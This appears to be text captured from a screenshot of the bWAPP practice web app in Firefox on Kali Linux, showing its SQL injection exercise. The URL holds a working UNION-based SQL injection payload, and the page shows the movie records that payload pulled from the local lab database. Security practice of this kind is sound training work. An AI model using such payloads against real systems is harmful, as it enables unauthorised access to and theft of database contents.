 Applications Places Firefox ESR Aug 23 01:16
bWAPP - SQL Injection
localhost:8080/sqli_1.php?title=spiderman' UNION SELECT 1,2,database(),4,group_concat(title,release_year,imdb),6,7 from movies --+&action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
One or more installed add-ons cannot be verified and have been disabled. Learn More
bWAPP
---------------------- bWAPP v2.2 ----------------------- Hack
an extremely buggy web app !
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 bWAPP
G.I. Joe:
Retaliation2013tt1583421,Iron
Man2008tt0371746,Man of
Steel2013tt0770828,Terminator
Salvation2009tt0438488,The
Amazing Spider-
Man2012tt0948470,The Cabin
in the
Woods2011tt1259521,The
Dark Knight
Rises2012tt1345836,The Fast
and the
Furious2001tt0232500,The
Incredible
Hulk2008tt0800080,World War
Z2013tt0816711
4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?